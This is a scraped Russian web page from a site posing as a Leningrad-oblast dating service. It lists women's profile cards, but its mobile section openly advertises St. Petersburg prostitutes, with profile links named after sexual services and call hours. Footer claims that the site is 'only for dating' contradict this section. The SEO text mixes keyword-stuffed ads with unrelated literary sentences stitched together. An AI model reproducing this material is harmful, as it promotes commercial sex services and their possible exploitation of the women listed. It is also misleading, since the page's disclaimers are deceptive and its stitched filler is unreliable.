<ul>
<li><strong>&#10084; Имя</strong> - Наталья</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/natasha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6-1.jpg" alt="" width="553" height="800" class="alignnone size-full wp-image-4151" />



</center>

<blockquote>Я страстно увлекаюсь исследованием разных культур и исторических событий. Я люблю изучать историю, архитектуру и традиции разных стран. Я ищу мужчину, который разделяет мою страсть к путешествиям и исследованию культурного наследия. Давай погрузимся в мир истории и создадим свою собственную культурную карту!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/masha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-3.jpg" alt="" width="364" height="576" class="alignnone size-full wp-image-4167" />


</center>

<blockquote>Я люблю проводить время на природе и наслаждаться красотой окружающего мира.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Крис</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 56 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/kristina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-6.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-4194" />
</center>

<blockquote>Я увлекаюсь психологией и стараюсь понять других людей и их мотивы.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Катя</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/ekaterina-3.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/8.jpg" alt="" width="381" height="565" class="alignnone size-full wp-image-4202" />

</center>

<blockquote>Я посещаю лекции и семинары по саморазвитию и личностному росту.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Алина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/alina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-4140" />
</center>

<blockquote>Я ищу мужчину, который разделяет мою страсть к чтению и готов обмениваться рекомендациями о книгах!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Юля</li>
<li><strong>&#128286; Возраст</strong> - 33</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/yulya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-2.jpg" alt="" width="435" height="550" class="alignnone size-full wp-image-4159" />
</center>

<blockquote>Я страстно увлекаюсь графическим дизайном и созданию оригинальных и эстетических иллюстраций. Я постоянно занимаюсь саморазвитием в этой области и ищу мужчину, который разделяет мою страсть к искусству и дизайну. Давай создадим наши собственные визуальные шедевры!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Ольга</li>
<li><strong>&#128286; Возраст</strong> - 35</li>
<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 54 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/olya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>



<div class="showmobile">
			<p>С проститутками Санкт-Петербурга каждый сможет почувствовать себя истинным самцом. <span id="more-2188"></span> </p>
<p>Для того чтобы найти нормальную путану Санкт-Петербурга приходится тратить массу времени и сил, ходить по саунам и выбор очень мал. Индивидуалки, которые трудятся в гостиницах обычно страшные, отчего приходится выбирать из первых попавшихся и в итоге &#8212; разочарование.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img fetchpriority="high" decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/01/6-22.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/6-22.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/6-22-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/kunnilingus/roza.html" title="Роза">Роза</a></h2>
<p></center> </p>
<p><p> Красивая, веселая и нежная девушка, которая обожает спорт! </p>
<li>&#10084; Имя &#8212; Роза</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#127968; Своя квартира &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 13:00 до 05:00</li>
<p> <center><a href="https://kingisepper.ru/uslugi/kunnilingus/roza.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="431" height="702" src="https://kingisepper.ru/wp-content/uploads/2021/12/1-21.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2021/12/1-21.jpg 431w, https://kingisepper.ru/wp-content/uploads/2021/12/1-21-184x300.jpg 184w" sizes="(max-width: 431px) 100vw, 431px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/gruppovoj-seks/yaroslava-2.html" title="Ярослава">Ярослава</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Ярослава</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9201; Удобное время для звонков &#8212; Круглосуточно</li>
<li>&#128207; Рост, Вес 161 см, 46 кг</li>
<li>&#127961; Проживает &#8212; Ленинградская область</li>
<li>&#9878; Телосложение &#8212; Стройное</li>
<p> <center><a href="https://kingisepper.ru/uslugi/gruppovoj-seks/yaroslava-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="480" height="705" src="https://kingisepper.ru/wp-content/uploads/2022/01/7-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/7-2.jpg 480w, https://kingisepper.ru/wp-content/uploads/2022/01/7-2-204x300.jpg 204w" sizes="(max-width: 480px) 100vw, 480px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/s-apartamentami/ceciliya.html" title="Цецилия">Цецилия</a></h2>
<p></center> </p>
<p><p> Милая красотка! </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 37941</li>
<li>&#128286; Возраст: 35</li>
<li>&#127968; Квартира: Своя квартира</li>
<li>&#9878; Телосложение: Нормальное</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/s-apartamentami/ceciliya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="427" height="592" src="https://kingisepper.ru/wp-content/uploads/2022/01/4-29.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/4-29.jpg 427w, https://kingisepper.ru/wp-content/uploads/2022/01/4-29-216x300.jpg 216w" sizes="auto, (max-width: 427px) 100vw, 427px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/pamela.html" title="Памела">Памела</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 66893</li>
<li>&#128286; Возраст: 31</li>
<li>&#127968; Апартаменты: Есть квартира</li>
<li>&#9878; Телосложение: Спортивное</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/pamela.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="435" src="https://kingisepper.ru/wp-content/uploads/2022/03/8-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/8-3.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/8-3-207x300.jpg 207w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/muskulistoe/rada.html" title="Рада">Рада</a></h2>
<p></center> </p>
<p><p> Опытная, весёлая, развратница, приглашает к себе в гости!фото без ретуши, лично мои!Встречу как родного. </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 47430</li>
<li>&#128286; Возраст: 26</li>
<li>&#127968; Квартира: Есть квартира</li>
<li>&#9878; Телосложение: Средее</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/muskulistoe/rada.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="694" height="958" src="https://kingisepper.ru/wp-content/uploads/2022/01/6-13.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/6-13.jpg 694w, https://kingisepper.ru/wp-content/uploads/2022/01/6-13-217x300.jpg 217w" sizes="auto, (max-width: 694px) 100vw, 694px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/rajony-pitera/kirovskij-rajon/lina-3.html" title="Лина">Лина</a></h2>
<p></center> </p>
<p><p> Отвечу на все интересующие Вас вопросы. </p>
<li>&#10084; Имя &#8212; Лина</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#127968; Апартаменты &#8212; Есть квартира</li>
<p> <center><a href="https://kingisepper.ru/rajony-pitera/kirovskij-rajon/lina-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="357" src="https://kingisepper.ru/wp-content/uploads/2022/03/7-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/7-1.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/7-1-252x300.jpg 252w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/grud/agrippina.html" title="Агриппина">Агриппина</a></h2>
<p></center> </p>
<p><p> Познакомлюсь&#8230; </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 76725</li>
<li>&#128286; Возраст: 31</li>
<li>&#127968; Телосложение: Спортивное</li>
<li>&#9878; Телосложение: Обычное</li>
<p> <center><a href="https://kingisepper.ru/grud/agrippina.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="545" src="https://kingisepper.ru/wp-content/uploads/2022/03/4-10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/4-10.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/4-10-165x300.jpg 165w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/vozrast/molodye/valeriya-2.html" title="Валерия">Валерия</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Валерия</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9201; Время для звонков &#8212; с 10:00 до 05:00</li>
<li>&#128207; Рост, Вес 175 см, 47 кг</li>
<li>&#127961; Живет &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/vozrast/molodye/valeriya-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="440" height="569" src="https://kingisepper.ru/wp-content/uploads/2022/03/6-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/6-4.jpg 440w, https://kingisepper.ru/wp-content/uploads/2022/03/6-4-232x300.jpg 232w" sizes="auto, (max-width: 440px) 100vw, 440px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/gruppovoj-seks/rumiya-3.html" title="Румия">Румия</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 33345</li>
<li>&#128286; Возраст: 33</li>
<li>&#127968; Квартира: Своя квартира</li>
<li>&#9878; Телосложение: Нормальное</li>
<p> <center><a href="https://kingisepper.ru/uslugi/gruppovoj-seks/rumiya-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="417" src="https://kingisepper.ru/wp-content/uploads/2022/02/2-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/2-4.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/2-4-216x300.jpg 216w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/elitnye/gertruda-2.html" title="Гертруда">Гертруда</a></h2>
<p></center> </p>
<p><p> Звоните. </p>
<li>&#10084; Имя девушки &#8212; Гертруда</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#127968; Своя квартира &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 13:00 до 00:00</li>
<p> <center><a href="https://kingisepper.ru/ceny/elitnye/gertruda-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="437" height="686" src="https://kingisepper.ru/wp-content/uploads/2022/03/13-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/13-2.jpg 437w, https://kingisepper.ru/wp-content/uploads/2022/03/13-2-191x300.jpg 191w" sizes="auto, (max-width: 437px) 100vw, 437px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/dina.html" title="Дина">Дина</a></h2>
<p></center> </p>
<p><p> Обожаю заботу и приятные слова. Жажду повстречаться с серьезным и уверенным в себе мужчиной !!! </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 53217</li>
<li>&#128286; Возраст: 32</li>
<li>&#127968; Квартира: Есть</li>
<li>&#9878; Телосложение: Нормальное</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/dina.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/03/4-20.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/4-20.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/4-20-200x300.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/okonchanie-na-grud/georgina.html" title="Георгина">Георгина</a></h2>
<p></center> </p>
<p><p> Ласковая и сексапильная девушка. </p>
<li>&#10084; Имя девушки &#8212; Георгина</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#127968; Апартаменты &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 9:00 до 21:00</li>
<p> <center><a href="https://kingisepper.ru/uslugi/okonchanie-na-grud/georgina.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="314" src="https://kingisepper.ru/wp-content/uploads/2022/01/1-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/1-28.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/1-28-287x300.jpg 287w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/evelina.html" title="Эвелина">Эвелина</a></h2>
<p></center> </p>
<p><p> Ой, как мне нехорошо! Кавалер позвал меня на киноновинку, а сам ретировался. Эй, разве так можно? Пойдёшь со мной в кино? </p>
<li>&#10084; Имя девушки &#8212; Эвелина</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9201; Время для звонков &#8212; Круглосуточно</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/evelina.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="460" src="https://kingisepper.ru/wp-content/uploads/2022/01/5-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/5-5.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/5-5-196x300.jpg 196w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/vozrast/sochnye/lyuciya.html" title="Люция">Люция</a></h2>
<p></center> </p>
<p><p> Яркая и эффектная ищет интересного мужчину. </p>
<li>&#10084; Имя девушки &#8212; Люция</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Телосложение &#8212; Спортивное</li>
<li>&#127968; Апартаменты &#8212; Да, есть</li>
<p> <center><a href="https://kingisepper.ru/vozrast/sochnye/lyuciya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="465" height="708" src="https://kingisepper.ru/wp-content/uploads/2022/01/4-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/4-11.jpg 465w, https://kingisepper.ru/wp-content/uploads/2022/01/4-11-197x300.jpg 197w" sizes="auto, (max-width: 465px) 100vw, 465px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/v-gostinicu/aksinya-2.html" title="Аксинья">Аксинья</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Аксинья</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9201; Удобное время для звонков &#8212; Круглосуточно</li>
<li>&#128207; Рост, Вес 183 см, 45 кг</li>
<li>&#127961; Проживает &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/v-gostinicu/aksinya-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="750" height="487" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/4-11.jpg 750w, https://kingisepper.ru/wp-content/uploads/2022/02/4-11-300x195.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/4-11-746x484.jpg 746w" sizes="auto, (max-width: 750px) 100vw, 750px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/lada-3.html" title="Лада">Лада</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 18884</li>
<li>&#128286; Возраст: 34</li>
<li>&#127968; Квартира: Есть квартира</li>
<li>&#9878; Телосложение: Нормальное</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/lada-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="282" height="429" src="https://kingisepper.ru/wp-content/uploads/2022/02/10-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/10-1.jpg 282w, https://kingisepper.ru/wp-content/uploads/2022/02/10-1-197x300.jpg 197w" sizes="auto, (max-width: 282px) 100vw, 282px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/v-saunu/taisiya-4.html" title="Таисия">Таисия</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Таисия</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#9201; Удобное время для звонков &#8212; В любое время</li>
<li>&#128207; Рост, Вес 164 см, 45 кг</li>
<li>&#127961; Живет &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/v-saunu/taisiya-4.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<p>   <center></p>
<h3>Номера телефонов проституток в Санкт-Петербурге</h3>
<p></center> Впридачу есть обсуждения мужчин, на основании которых Вы сможете определить что представляет собой шлюха и какие услуги у нее лучше получаются. Вы в любое время сможете просмотреть практически все анкеты проституток Ленинградской области и остановиться на какой-то одной, почитать отзывы людей. <center><img decoding="async" src="/scrin/585/2.jpg" alt="дешевые шлюхи санкт-петербурга" class=""/></center> Большое количество мужчин уже воспользовались этими путанами, что подтверждено милионом большим числом комментариев. </p>
<p>Дед, сидя в сарае, видел через открытые ворота, как молча стояла у крыльца тёмная фигура юноши, боясь сойти со светлой дорожки, жадно заглядывала в яркое окно. Вы приняли участие в этом проекте для того, чтобы снова подчеркнуть потенциал анархизма и анархистских идей. А они говорят, что пока им, видите ли, ничего не известно. </p>
<p>На совершенный рисунок реальности. </p>
<p>Тогда ты уйдешь в зените славы. Он не понимает, что такое богатство, он еще не разочаровался в . <center></p>
<h3>Проститутки</h3>
<p></center> </p>
<p>Вы знаете, какое отношение сейчас к югославским политикам и бизнесменам. <center><img decoding="async" src="/scrin/504/1.jpg" alt="где снять проститутку ленинградская область" class=""/></center> Основное, что куртизанки предоставляют свои услуги по вполне демократичным ценам, так что прочувствовать их ласки по карману по большему счёту каждому мужчине. </p>
<p>Но в карманах было пусто. Порой казалось, что в автобусе хозяйничает целый косяк сомов. Ева чуть не подпрыгнула в кресле. </p>
<p>Они явно предпочитали привычный круглый стол. Из вагонов доносился шепот, а в одном даже пели. Потом, конечно, они обо всем догадаются, но будет уже поздно.</p>
</div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Область</h2><div class="menu-leningradskaya-oblast-container"><ul id="menu-leningradskaya-oblast" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leningrad1.ru">Лен. область</a></li>
</ul></div></div></div></div>
</aside><aside id="block-8" class="widget inner-padding widget_block"><p>Знакомства Ленинградской области предлагают уникальную возможность познакомиться с людьми, проживающими в окрестностях Питера. Область богата историей, культурой и природными достопримечательностями, что делает ее привлекательным местом для новых знакомств.</p>
<p>На сайте можете выбрать девушку для знакомств по параметрам, таким как рост, вес и многие другие. Выбрав параметры звоните девушке!</p></aside><aside id="block-16" class="widget inner-padding widget_block">Мы гарантируем, что все анкеты, которые вы найдете на нашем сайте, проходят тщательную проверку, чтобы обеспечить безопасность и надежность нашей платформы. Вы можете быть уверены, что каждый профиль был создан серьезным человеком, которому интересны искренние отношения и долговременные связи.</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88153333, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88153333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-12" class="widget inner-padding widget_block">Мы предлагаем вам широкий выбор анкет девушек, которые ищут серьезные и долгосрочные отношения, без предложений интимных встреч.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-13" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
crsisfvsqqqd1@yandex.ru</strong>
<hr>

<p>
<p>Зарегистрируйтесь на нашем сайте уже сегодня и откройте для себя волнующий мир свиданий и взаимоотношений без предложений интима. Мы уверены, что наша платформа поможет вам найти идеального партнера, с которым вы сможете делить свои радости и трудности, и создать счастливую и стабильную семью.</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-14" class="widget inner-padding widget_block">Не упустите шанс найти настоящую любовь и надежного партнера, который разделяет ваши ценности и готов пройти с вами сквозь все жизненные испытания. Регистрируйтесь сейчас и начните строить счастливое будущее на нашем сайте знакомств!</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-15" class="widget inner-padding widget_block"></aside>		</div>
						<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
